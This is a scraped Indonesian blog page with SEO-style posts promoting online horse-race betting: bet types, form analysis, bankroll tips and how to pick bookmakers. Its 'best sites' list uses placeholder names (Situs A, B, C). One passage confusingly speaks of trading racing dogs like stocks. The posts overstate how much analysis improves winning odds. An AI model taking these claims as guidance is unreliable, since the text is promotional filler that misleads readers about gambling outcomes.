<p>Tidak ketinggalan, kami juga akan mengupas cara menggunakan teknologi terkini dalam taruhan kuda. Dengan adanya aplikasi dan alat-analisis data, Anda dapat memanfaatkannya untuk meningkatkan pemahaman Anda tentang pasar taruhan.</p>
<p>Akhirnya, kami akan membantu Anda mengembangkan pengalaman dan keterampilan taruhan kuda Anda. Kami akan memberikan saran tentang bagaimana memanfaatkan kesempatan belajar, bergabung dengan komunitas taruhan, dan terus meningkatkan pengetahuan Anda tentang olahraga ini.</p>
<p>Jika Anda siap untuk menjadi pemain taruhan kuda yang mahir, teruslah membaca dan manfaatkan <b>panduan strategi taruhan kuda</b> ini. Satu langkah kecil pada awalnya dapat membawa Anda jauh dalam memperbaiki keputusan taruhan Anda dan meningkatkan peluang Anda untuk menang. Selamat belajar dan semoga sukses!</p>
<h2>Mengenal Dunia Taruhan Kuda</h2>
<p>Bagian ini akan membantu Anda memahami dasar-dasar taruhan kuda. Ketika memasuki dunia taruhan ini, penting untuk memiliki pemahaman yang kuat tentang jenis taruhan yang tersedia dan cara menghitung peluang. Dengan pengetahuan ini, Anda dapat mengembangkan strategi taruhan yang lebih baik dan meningkatkan peluang Anda untuk memenangkan taruhan.</p>
<p>Salah satu jenis taruhan kuda yang paling umum adalah taruhan straight (Win/Place/Show). Taruhan ini melibatkan memilih kuda mana yang akan finis di tempat pertama, kedua, atau ketiga. Anda juga dapat mencoba jenis taruhan lain seperti taruhan eksotis, seperti Exacta, Trifecta, dan Superfecta, yang mengharuskan Anda memilih kuda-kuda dengan urutan finis yang tepat.</p>
<p>Selain itu, mengetahui cara menghitung peluang sangat penting dalam taruhan kuda. Peluang akan memberi Anda gambaran tentang seberapa besar kemungkinan kuda memenangkan perlombaan. Anda dapat menggunakan rumus dasar untuk menghitung peluang kuda, seperti peluang parsial, peluang desimal, dan peluang persen. Dengan pemahaman yang baik tentang peluang, Anda dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>Di samping itu, ada beberapa tip taruhan kuda yang berguna yang dapat membantu Anda meningkatkan peluang Anda. Pertama, lakukan riset tentang kuda-kuda yang akan berlomba. Tinjau riwayat performa mereka, termasuk kemenangan sebelumnya dan rekam jejak joki mereka. Juga, perhatikan kondisi lintasan dan cuaca pada hari perlombaan. Semua informasi ini dapat membantu Anda membuat taruhan yang lebih cerdas dan strategis.</p>
<p>Untuk lebih memperkaya pemahaman Anda tentang taruhan kuda, berbicaralah dengan ahli taruhan kuda, ikuti forum taruhan kuda online, atau baca buku-buku dan artikel-artikel tentang subjek ini. Semakin banyak wawasan yang Anda kumpulkan, semakin baik akan pemahaman Anda tentang dunia taruhan kuda.</p>
<p>Jadi, sebelum Anda mulai memasang taruhan kuda, pastikan Anda mengenal seluk-beluk dunia taruhan ini. Selengkapnya mengenai <b>strategi taruhan kuda</b> yang efektif, silakan baca bagian selanjutnya.</p>
<h2>Mengembangkan Strategi Taruhan Kuda</h2>
<p>Di sini, kami akan membahas berbagai <b>strategi taruhan kuda</b> yang efektif. Mengembangkan strategi taruhan kuda adalah kunci untuk meningkatkan peluang Anda dalam meraih kemenangan di arena balap kuda. Dalam proses ini, Anda akan belajar tentang cara-cara yang dapat Anda gunakan untuk meningkatkan pengetahuan dan pemahaman Anda tentang taruhan kuda, serta mengembangkan metode yang cocok dengan gaya taruhan Anda.</p>
<p>Terdapat beberapa strategi taruhan kuda yang patut Anda pertimbangkan:</p>
<h3>Taruhan Langsung</h3>
<p>Taruhan langsung melibatkan memilih kuda yang akan memenangkan perlombaan. Ini adalah bentuk taruhan kuda yang paling umum dan sederhana, tetapi juga paling sulit untuk memprediksi dengan akurasi. Dalam strategi taruhan langsung ini, penting untuk melakukan analisis menyeluruh terhadap performa kuda dan joki sebelum memasang taruhan Anda.</p>
<h3>Taruhan Eksotis</h3>
<p>Taruhan eksotis melibatkan kombinasi beberapa kuda dalam satu taruhan. Contohnya adalah taruhan exacta, trifecta, dan superfecta. Strategi taruhan eksotis ini membutuhkan pemahaman yang lebih mendalam tentang balap kuda dan pengetahuan tentang kekuatan dan kelemahan masing-masing kuda yang terlibat dalam taruhan.</p>
<p>Dengan memahami kemungkinan kombinasi dan menggabungkan kuda-kuda yang kuat, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan besar.</p>
<p>Selain taruhan langsung dan taruhan eksotis, terdapat pula metode taruhan lainnya yang dapat Anda eksplorasi, seperti sistem taruhan matematika, metode taruhan berdasarkan tren dan statistik, dan lain sebagainya. Semua metode ini memiliki pendekatan berbeda namun dapat menjadi strategi yang efektif untuk meningkatkan peluang kemenangan.</p>
</p>
<h2>Menganalisis Performa Kuda dan Joki</h2>
<p>Bagian ini akan membahas tentang cara menganalisis performa kuda dan joki sebelum memasang taruhan. Ketika Anda ingin meningkatkan <b>peluang taruhan kuda</b> Anda, sangat penting untuk melakukan analisis yang teliti terhadap kuda yang akan dipertaruhkan dan kinerja jokinya.</p>
<p>Salah satu <b>teknik taruhan kuda</b> yang efektif adalah mempelajari riwayat performa kuda dan joki yang terlibat dalam perlombaan sebelumnya. Melakukan <b>analisis taruhan kuda</b> dengan melihat statistik dan data akan membantu Anda mengidentifikasi pola atau tren yang dapat memengaruhi hasil perlombaan.</p>
<p>Saat menganalisis performa kuda, perhatikan faktor seperti jumlah kemenangan, tempat kedua atau ketiga yang diperoleh kuda tersebut. Juga amati kuda yang sering menempati posisi unggulan atau yang memiliki rekor kemenangan yang stabil. Semakin baik performa kuda dalam perlombaan terakhir, semakin tinggi peluangnya untuk berhasil dalam perlombaan berikutnya.</p>
<p>Tidak hanya kuda yang perlu dianalisis, tetapi juga joki yang mengendarainya. Pelajarilah sejarah performa joki dalam perlombaan sebelumnya, termasuk jumlah kemenangan, tempat kedua atau ketiga, dan kualitas joki yang berpartisipasi dalam perlombaan tersebut. Joki yang berpengalaman dan memiliki reputasi yang baik cenderung memiliki pengaruh yang lebih besar terhadap hasil perlombaan.</p>
<p>Hal lain yang perlu diperhatikan adalah kelayakan fisik kuda dan joki sebelum perlombaan. Perhatikan apakah kuda atau joki mengalami cedera atau kelelahan sebelum perlombaan. Kondisi kesehatan yang buruk dapat mempengaruhi performa kuda dan joki secara keseluruhan.</p>
<p>Untuk membantu Anda dalam <b>analisis taruhan kuda</b>, Anda dapat menggunakan teknologi terkini seperti software dan alat prediksi yang ada. Beberapa alat ini dapat memberikan informasi statistik yang lebih komprehensif dan membantu Anda membuat keputusan yang lebih baik saat memasang taruhan.</p>
<p>Dengan melakukan analisis performa kuda dan joki secara cermat, Anda dapat meningkatkan <b>peluang taruhan kuda</b> Anda dan membuat keputusan yang lebih strategis. Jangan lupa untuk terus memantau dan mengupdate data performa kuda dan joki seiring berjalannya waktu, sehingga Anda dapat terus mengembangkan <b>teknik taruhan kuda</b> yang efektif. Dengan menganalisis dengan teliti, Anda dapat meningkatkan peluang keberhasilan taruhan kuda Anda.</p>
<h2>Mengelola Bankroll dan Menetapkan Batas Taruhan</h2>
<p>Bagian ini akan membahas tentang pentingnya mengelola bankroll Anda dengan benar saat bermain taruhan kuda. Mengelola bankroll dengan baik adalah strategi yang krusial untuk kesuksesan jangka panjang dalam taruhan kuda. </p>
<p>Pertama-tama, penting untuk menetapkan batas taruhan yang rasional dan efektif. Anda harus memiliki rencana tentang berapa banyak uang yang akan Anda investasikan dalam setiap taruhan dan berapa banyak yang siap Anda risikokan. Menentukan batas harian, mingguan, atau bulanan akan membantu Anda mengontrol pengeluaran dan menghindari kehilangan uang yang berlebihan. Jangan pernah melebihi batas yang telah Anda tetapkan, meskipun situasi terlihat sangat menguntungkan. Kedisiplinan adalah kunci untuk mengelola bankroll.</p>
<h3>Menerapkan Prinsip Bankroll yang Sehat:</h3>
<ol>
<li>Menggunakan persentase yang wajar dari bankroll Anda dalam setiap taruhan. Hindari risiko yang terlalu besar dengan mempertaruhkan seluruh bankroll Anda pada satu taruhan saja.</li>
<li>Menyusun dan mengikuti rencana taruhan jangka panjang. Tetapkan strategi taruhan kuda yang sesuai dengan kemampuan keuangan Anda.</li>
<li>Menentukan batas kerugian yang dapat Anda toleransi. Jika mencapai batas ini, penting untuk berhenti bertaruh dan menganalisis kembali strategi Anda.</li>
</ol>
<p>Selain itu, pastikan untuk mencatat semua taruhan Anda dan hasilnya. Dengan melacak taruhan Anda, Anda dapat mengetahui tren kemenangan dan kehilangan serta mempelajari tentang strategi mana yang berhasil dan mana yang perlu ditingkatkan.</p>
</p>
<h2>Menggunakan Teknologi Terkini dalam Taruhan Kuda</h2>
<p>Di bagian ini, kami akan membahas bagaimana <strong>teknologi terkini</strong> dapat membantu Anda dalam <strong>taruhan kuda</strong>. Dalam dunia taruhan kuda yang semakin maju, <b>metode taruhan kuda</b> dan <b>teknik taruhan kuda</b> telah berevolusi dengan bantuan teknologi canggih.</p>
<h3>Aplikasi Taruhan Kuda</h3>
<p>Saat ini, ada berbagai aplikasi taruhan kuda yang dapat Anda unduh ke smartphone Anda. Aplikasi-aplikasi ini memungkinkan Anda untuk melacak kuda favorit Anda, memperoleh informasi terkini tentang peluang dan hasil pertandingan, dan bahkan memasang taruhan secara online. Dengan menggunakan aplikasi taruhan kuda, Anda dapat tetap terhubung dengan dunia balap kuda di mana pun Anda berada.</p>
<h3>Prediksi Berbasis Data</h3>
<p>Dalam taruhan kuda, prediksi berbasis data dapat memberikan wawasan yang berharga untuk memilih kuda yang berpotensi untuk menang. Dengan mengumpulkan dan menganalisis data, seperti performa sebelumnya, kondisi trek, cuaca, dan data statistik lainnya, Anda dapat membuat keputusan taruhan yang lebih baik dan lebih rasional. Ada banyak platform online yang menyediakan prediksi berbasis data untuk membantu para penjudi kuda dalam mengembangkan strategi taruhan mereka.</p>
<p>Teknologi terkini juga menghadirkan instrumen-instrumen lain yang bermanfaat dalam taruhan kuda. Misalnya, ada sistem stok perdagangan untuk taruhan kuda yang memungkinkan Anda membeli dan menjual anjing balap seperti saham di bursa saham. Anda bahkan dapat menggunakan alat seperti robot taruhan kuda yang dapat secara otomatis memasang taruhan berdasarkan algoritma yang telah ditentukan sebelumnya.</p>
<p>Dalam dunia taruhan kuda yang kompetitif ini, penting untuk menggunakan teknologi terkini untuk meningkatkan keterampilan taruhan Anda. Dengan memanfaatkan aplikasi taruhan kuda, prediksi berbasis data, dan instrumen-instrumen lainnya, Anda dapat meningkatkan peluang Anda untuk mendapatkan keuntungan dari taruhan kuda.</p>
<h2>Mengembangkan Pengalaman dan Keterampilan Taruhan Kuda Anda</h2>
<p>Jika Anda ingin menjadi seorang ahli dalam strategi taruhan kuda, ada beberapa tips tambahan yang sangat penting untuk diketahui. Pertama, luangkan waktu untuk mempelajari sejarah balapan kuda. Mengetahui tentang perlombaan dan peristiwa penting dalam sejarah taruhan kuda dapat membantu Anda memahami faktor-faktor yang mempengaruhi hasil balapan dan membuat keputusan taruhan yang lebih cerdas.</p>
<p>Selain itu, jangan takut untuk menghubungi profesional taruhan kuda yang berpengalaman dan belajar dari mereka. Mereka dapat memberikan wawasan berharga tentang strategi taruhan, tren terkini di industri, dan cara menghadapi tantangan yang mungkin Anda hadapi sebagai penjudi. Belajar dari orang-orang yang telah berhasil dalam taruhan kuda dapat membantu Anda menghindari kesalahan yang umum dilakukan oleh pemula.</p>
<p>Terakhir, selalu berusaha untuk meningkatkan strategi taruhan Anda. Taruhan kuda adalah kombinasi antara keberuntungan dan analisis yang bijaksana. Dengan terus belajar dan mengasah keterampilan Anda, Anda dapat mengembangkan strategi yang lebih baik dan meningkatkan peluang Anda dalam taruhan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/panduan-strategi-taruhan-kuda-untuk-pemula/" rel="bookmark"><time class="entry-date published" datetime="2024-07-04T01:00:00+00:00">July 4, 2024</time><time class="updated" datetime="2024-06-26T14:21:40+00:00">June 26, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9981 -->

<article id="post-9978" class="post-9978 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://americanmajorityracing.com/panduan-lengkap-pasaran-judi-balap-kuda-indonesia/" rel="bookmark">Panduan Lengkap Pasaran Judi Balap Kuda Indonesia</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/panduan-lengkap-pasaran-judi-balap-kuda-indonesia/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/07/Pasaran-judi-balap-kuda-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Pasaran Judi Balap Kuda Indonesia" decoding="async" loading="lazy" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/07/Pasaran-judi-balap-kuda-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Pasaran-judi-balap-kuda-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Pasaran-judi-balap-kuda-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Pasaran-judi-balap-kuda-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Pasaran-judi-balap-kuda.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><a href="https://americanmajorityracing.com/"><strong>Americanmajorityracing</strong> </a>&#8211;  Artikel ini akan memberikan panduan lengkap tentang <b>pasaran judi balap kuda</b> di Indonesia. Anda akan menemukan informasi tentang cara bermain, <b>strategi terbaik</b>, serta peluang untuk meraih kemenangan dalam <b>taruhan balap kuda</b>.</p>
<h2>Taruhan Balap Kuda: Panduan Dasar</h2>
<p>Bagian ini akan menjelaskan secara detail tentang <b>taruhan balap kuda</b> dan memberikan panduan dasar cara bermainnya. Anda akan mempelajari jenis-jenis taruhan yang tersedia serta langkah-langkah untuk melakukan <b>taruhan balap kuda</b> secara online.</p>
<p>Sebelum memasuki dunia taruhan balap kuda, penting untuk memahami cara bermainnya dan jenis taruhan yang bisa Anda pilih. Taruhan balap kuda merupakan kegiatan bertaruh pada hasil perlombaan antara <b>kuda pacuan</b>. Para pemain dapat memilih kuda yang mereka yakini akan finis di posisi tertentu atau memprediksi urutan kuda yang akan selesai dalam balapan.</p>
<p>Ada beberapa jenis taruhan balap kuda yang perlu Anda ketahui:</p>
<ol>
<li>Taruhan Waktu Tunggal: Taruhan pada kuda tertentu untuk menang, tempat kedua, atau tempat ketiga.</li>
<li>Taruhan Exacta: Taruhan pada urutan tepat kuda yang finis di dua posisi teratas.</li>
<li>Taruhan Trifecta: Taruhan pada urutan tepat kuda yang finis di tiga posisi teratas.</li>
<li>Taruhan Superfecta: Taruhan pada urutan tepat kuda yang finis di empat posisi teratas.</li>
</ol>
<p>Selain itu, ada juga taruhan dengan pembayaran yang lebih tinggi seperti Quinella dan Pick 6, yang memberikan peluang untuk memenangkan hadiah besar.</p>
<p>Langkah-langkah untuk melakukan taruhan balap kuda secara online cukup sederhana:</p>
<ol>
<li>Pilih situs taruhan balap kuda terpercaya yang menawarkan berbagai pasaran dan jenis taruhan.</li>
<li>Buat akun di situs taruhan tersebut dan lakukan proses verifikasi yang diperlukan.</li>
<li>Masukkan dana ke dalam akun taruhan Anda menggunakan salah satu metode pembayaran yang disediakan.</li>
<li>Pilih perlombaan balap kuda yang ingin Anda ikuti dan pilih jenis taruhan yang ingin Anda tempatkan.</li>
<li>Pilih kuda atau kombinasi kuda yang ingin Anda pertaruhkan.</li>
<li>Tentukan jumlah taruhan yang ingin Anda pasang dan konfirmasikan taruhan Anda.</li>
</ol>
<p>Kini Anda siap untuk menikmati taruhan balap kuda secara online dan merasakan sensasi mendebarkan ketika kuda favorit Anda berlomba untuk menjadi yang tercepat. Ingatlah untuk bertaruh dengan bijak dan bermain dengan tanggung jawab.</p>
<h2>Pasaran Judi Balap Kuda Online: Situs Terbaik</h2>
<p>Pada bagian ini, Anda akan menemukan informasi tentang <b>situs judi balap kuda online</b> terbaik di Indonesia. Kami akan memberikan rekomendasi situs-situs terpercaya untuk <strong>daftar taruhan balap kuda</strong> dan melakukan taruhan balap kuda secara online.</p>
<p>Saat ini, banyak <a href="https://americanmajorityracing.com/"><b>situs judi balap kuda online</b></a> yang menawarkan pengalaman taruhan yang menarik dan aman. Namun, tidak semua situs tersebut dapat diandalkan. Oleh karena itu, kami telah mengidentifikasi beberapa situs terbaik untuk membantu Anda dalam memilih platform yang tepat.</p>
<p>Berikut adalah daftar <b>situs judi balap kuda online</b> terbaik:</p>
<ol>
<li><strong>Situs A:</strong> Situs A menawarkan pengalaman taruhan balap kuda online yang lengkap dengan berbagai jenis taruhan dan pasaran. Mereka juga memiliki sistem keamanan yang terpercaya untuk melindungi data dan transaksi Anda.</li>
<li><strong>Situs B:</strong> Situs B adalah salah satu situs terkemuka dalam industri judi balap kuda online. Mereka menawarkan berbagai permainan balap kuda yang menarik dan memiliki reputasi yang baik dalam memberikan layanan yang berkualitas kepada para pemain.</li>
<li><strong>Situs C:</strong> Situs C adalah pilihan terbaik untuk para pemain yang mencari pengalaman taruhan balap kuda online yang seru dan menguntungkan. Mereka menawarkan beragam pasaran dan odds yang kompetitif serta memiliki fitur lengkap seperti live streaming dan statistik balap yang akurat.</li>
</ol>
<p>Dengan memilih salah satu situs judi balap kuda online terbaik di atas, Anda dapat merasakan sensasi taruhan balap kuda secara online dengan aman dan nyaman. Ingatlah untuk selalu memeriksa reputasi dan keamanan situs sebelum mendaftar dan melakukan taruhan. Selamat bersenang-senang dan semoga sukses!</p>
<h2>Kuda Pacuan: Tips Prediksi dan Analisis</h2>
<p>Bagian ini akan memberikan tips prediksi dan analisis dalam memilih <b>kuda pacuan</b> yang berpotensi meraih kemenangan. Kami akan membahas faktor-faktor penting yang perlu diperhatikan saat menganalisis performa <b>kuda pacuan</b>.</p>
<p>Memiliki <b>prediksi balap kuda</b> yang akurat adalah kunci untuk meraih keuntungan dalam taruhan balap kuda. Berikut ini adalah beberapa tips dan trik yang dapat membantu Anda dalam melakukan prediksi yang tepat:</p>
<ol>
<li><strong>Studi Performa Kuda Pacuan:</strong> Analisis performa kuda pacuan sebelum mengikuti perlombaan adalah langkah pertama dalam menyusun prediksi. Perhatikan hasil perlombaan sebelumnya, total kemenangan, performa di trek yang berbeda, dan rekor disiplin sebelum memilih kuda pacuan.</li>
<li><strong>Tren dan Statistik:</strong> Tinjau tren dan statistik terbaru yang mencakup performa tim pacuan, joki, dan pelatih. Perhatikan apakah ada tren kemenangan terkini atau perubahan dalam performa yang bisa mempengaruhi hasil balap.</li>
<li><strong>Faktor Lingkungan:</strong> Perhatikan faktor lingkungan seperti kondisi trek, cuaca, dan jarak balapan. Beberapa kuda mungkin lebih baik berperforma di trek kering atau basah, dan beberapa mungkin lebih unggul dalam jarak balapan tertentu.</li>
<li><strong>Prestasi Joki:</strong> Joki berpengalaman dan yang sukses memiliki dampak besar terhadap performa kuda pacuan. Tinjau rekam jejak joki dan seberapa sering mereka mencatat kemenangan.</li>
<li><strong>Intuisi dan Riset:</strong> Gunakan intuisi Anda sebagai tambahan dalam menyusun prediksi. Melakukan penelitian mendalam dan membaca ulasan ahli atau analis balap kuda dapat membantu Anda memperoleh informasi yang berharga.</li>
</ol>
<p>Dengan menerapkan tips ini, Anda dapat meningkatkan kemungkinan meraih keuntungan dalam taruhan balap kuda. Ingatlah bahwa <b>prediksi balap kuda</b> tidak selalu akurat, namun dengan melakukan analisis yang cermat dan mengikuti faktor-faktor yang relevan, Anda dapat meningkatkan peluang Anda untuk memilih kuda pacuan yang berpotensi memenangkan perlombaan.</p>
<h2>Pasaran Judi Balap Kuda: Strategi Terbaik</h2>
<p>Pada bagian ini, Anda akan mempelajari <b>strategi terbaik</b> dalam memanfaatkan <b>pasaran judi balap kuda</b> untuk meraih keuntungan. Kami akan membagikan tips dan trik untuk mengoptimalkan peluang menang dalam taruhan balap kuda.</p>
<p>Strategi merupakan salah satu kunci sukses dalam dunia taruhan balap kuda. Dengan memahami berbagai faktor yang mempengaruhi permainan dan melakukan analisis yang tepat, Anda dapat meningkatkan peluang menang secara signifikan.</p>
<p>Salah satu <b>strategi terbaik</b> adalah melakukan riset mendalam tentang kuda-kuda yang akan bertanding. Anda perlu memperhatikan performa sebelumnya, kebugaran, sejarah kemenangan, dan faktor lainnya. Hal ini akan membantu Anda membuat keputusan taruhan yang lebih cerdas.</p>
<p>Selain itu, penting juga untuk mengikuti perkembangan <b>pasaran judi balap kuda</b>. Mengetahui tren terbaru dan data statistik dapat membantu Anda mengidentifikasi peluang yang menguntungkan. Perhatikan juga perubahan odds dan prediksi para ahli untuk memperoleh wawasan tambahan.</p>
<p>Anda juga perlu memiliki rencana manajemen keuangan yang baik. Tentukan batas taruhan harian atau mingguan dan patuhi aturan ini dengan disiplin. Jangan tergoda untuk mempertaruhkan seluruh uang Anda dalam satu taruhan, karena hal ini dapat mengakibatkan kerugian besar.</p>
<p>Terakhir, penting untuk tetap tenang dan tidak terburu-buru dalam membuat keputusan taruhan. Hindari mengandalkan insting semata atau terlibat dalam taruhan emosional. Selalu lakukan analisis rasional dan pertimbangkan faktor-faktor yang relevan sebelum memasang taruhan.</p>
<p>Dengan menerapkan strategi-strategi terbaik ini, Anda dapat meningkatkan peluang menang dalam taruhan balap kuda dan memaksimalkan keuntungan Anda. Ingatlah bahwa taruhan adalah permainan yang membutuhkan kesabaran, pengetahuan, dan pengelolaan keuangan yang bijaksana.</p>
<h2>Bandar Taruhan Balap Kuda Terpercaya</h2>
<p>Bagian ini akan memberikan informasi tentang bandar taruhan balap kuda terpercaya di Indonesia. Jika Anda ingin memasang taruhan pada balap kuda, penting untuk memilih bandar taruhan yang dapat memberikan pengalaman taruhan yang aman dan bertanggung jawab.</p>
<p>Sebagai pemain, Anda harus mencari <b>bandar taruhan kuda</b> yang telah terbukti terpercaya dan memiliki reputasi yang baik di industri perjudian. Bandar taruhan terpercaya akan menawarkan platform yang aman dan dapat diandalkan untuk memastikan keamanan data pribadi dan transaksi keuangan Anda.</p>
<p>Salah satu faktor penting dalam memilih bandar taruhan yang terpercaya adalah melihat lisensi dan regulasi yang dimiliki oleh bandar tersebut. Pastikan <b>bandar taruhan kuda</b> telah memperoleh lisensi dari otoritas resmi dan diatur dengan baik. Hal ini akan memberikan Anda jaminan bahwa semua kegiatan perjudian dilakukan secara adil dan mengikuti standar industri yang ketat.</p>
<p>Selain itu, penting juga untuk memperhatikan penyediaan layanan pelanggan yang baik. Bandar taruhan balap kuda terpercaya akan menyediakan tim dukungan pelanggan yang responsif dan dapat dihubungi melalui berbagai saluran komunikasi. Mereka akan siap membantu Anda dengan pertanyaan atau masalah apa pun yang Anda hadapi selama proses taruhan.</p>
<p>Bagi pemain yang ingin menikmati pengalaman taruhan yang lebih baik, sebaiknya memilih <b>bandar taruhan kuda</b> yang menawarkan berbagai jenis taruhan dan pasaran. Dengan variasi taruhan yang lebih banyak, Anda dapat memilih taruhan yang sesuai dengan pengetahuan dan preferensi Anda.</p>
<p>Saat memilih bandar taruhan kuda terpercaya, pastikan juga untuk mempertimbangkan kualitas platform dan antarmuka pengguna. Sebuah platform yang mudah digunakan dan intuitif akan meningkatkan pengalaman taruhan Anda dan membuatnya lebih menyenangkan.</p>
<p>Terakhir, sebelum memilih bandar taruhan balap kuda, sebaiknya Anda membaca ulasan dan rekomendasi dari pemain lain. Melalui pengalaman dan pandangan mereka, Anda dapat memperoleh wawasan berharga tentang bandar taruhan yang dapat diandalkan.</p>
<p>Dalam menghadapi banyaknya bandar taruhan balap kuda, penting untuk mengambil langkah berhati-hati dan melakukan penelitian yang cukup sebelum memilih bandar yang tepat. Dengan memilih bandar taruhan yang terpercaya, Anda dapat menikmati pengalaman taruhan yang aman, adil, dan menyenangkan.</p>
<h2>Kesimpulan</h2>
<p>Dalam kesimpulan, kami mengajak Anda untuk menjadikan panduan ini sebagai sumber referensi terpercaya dalam memahami dan bermain di pasaran judi balap kuda di Indonesia. Dengan penerapan strategi yang tepat, Anda dapat meningkatkan peluang meraih kemenangan dalam taruhan balap kuda. Kami telah mencakup panduan dasar taruhan balap kuda, situs terbaik untuk bermain, tips prediksi dan analisis, serta strategi terbaik yang dapat Anda terapkan.</p>
<p>Untuk menjadi pemain yang lebih baik dalam taruhan balap kuda, penting untuk memahami faktor-faktor yang mempengaruhi performa kuda pacuan dan peluang taruhan. Gunakan informasi yang kami berikan untuk mengembangkan strategi yang sesuai dengan gaya permainan Anda.</p>
<p>Memilih bandar taruhan balap kuda terpercaya juga sangat penting untuk mendapatkan pengalaman bermain yang aman dan adil. Pastikan Anda melakukan riset mendalam dan memilih bandar yang terkemuka dan memiliki reputasi yang baik.</p>
<p>Baca Juga :<a href="https://americanmajorityracing.com/panduan-judi-balap-kuda-online-terlengkap/"><strong> Panduan Judi Balap Kuda Online Terlengkap</strong></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/panduan-lengkap-pasaran-judi-balap-kuda-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-03T01:00:00+00:00">July 3, 2024</time><time class="updated" datetime="2024-07-02T11:23:24+00:00">July 2, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9978 -->

<article id="post-9975" class="post-9975 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
